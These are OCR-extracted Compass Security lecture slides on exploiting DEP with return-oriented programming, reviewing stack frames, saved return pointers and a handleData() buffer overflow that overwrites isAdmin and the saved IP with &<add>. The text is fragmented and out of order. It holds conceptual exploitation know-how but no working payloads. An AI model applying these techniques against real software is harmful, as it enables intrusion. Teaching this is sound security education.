

Argument 2 for <add> Saved IP (&return) **Saved Frame Point** *Local Variables <add>* Argument 1 for  $\ltq$ add $\gt$  x



push  $\vee$   $\vee$  pop





Argument 2 Saved IP (&next instruction) **Argument 1** 



Note: SIP gets pushed by "call"

push



(after "call", inside the function)



[Function Code]

ret; // pop EIP



#### ROP: Remainder: Normal Call

D.

Compass Security Schweiz AG Tel +41 55 214 41 60 Werkstrasse 20 Postfach 2038 CH-8645 Jona

Fax +41 55 214 41 61 team@csnc.ch www.csnc.ch



#### ROP: Remainder: Normal Call



Lets check again the normal call convention process

© Compass Security Schweiz AG www.csnc.ch Slide 30



ROP: Remainder: Normal Call



Reminder: Buffer Overflow, Pre-Overflow:

SIP (&mov@main) Saved IP

firstname

push  $\left\langle \begin{array}{c} \downarrow \\ \downarrow \end{array} \right\rangle$  pop

&blubb Argument arg1 for <handleData> SFP Saved Frame Pointer

isAdmin Local Variable 1











#### Exploiting: DEP - ROP



Now, lets add the overflow

© Compass Security Schweiz AG www.csnc.ch Slide 36


**LS** 

Compass Security Schweiz AG Werkstrasse 20 Postfach 2038 CH-8645 Jona

Tel +41 55 214 41 60 Fax +41 55 214 41 61 team@csnc.ch www.csnc.ch



#### Lets assume we have a nice little "add(int a, int b)" function

Hand written assembly, no standard call convention

#### add:



Lets call it...

#### handleData() Stack:





#### **Original Stack Coverflow Data**

© Compass Security Schweiz AG www.csnc.ch Slide 39



#### handleData() Stack:



SIP &<add>

**SFP** 

**isAdmin**

**firstname**

#### Stack after Overflow

© Compass Security Schweiz AG www.csnc.ch Slide 40

